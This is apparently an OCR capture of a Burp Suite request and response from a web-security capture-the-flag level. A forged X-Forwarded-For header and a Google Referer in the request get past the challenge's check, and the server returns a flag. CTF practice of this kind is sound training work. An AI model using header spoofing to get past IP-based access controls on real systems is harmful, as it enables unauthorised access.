 Request
Pretty Raw Hex
\n
1 GET /Pass08/ HTTP/1.1
2 Host: node.hackhub.get-shell.com:60249
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: https://www.google.com
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 x-forwarded-for:123.123.123.123
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Tue, 11 Mar 2025 13:12:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 16
8
9 flag{xxccvvbbnn}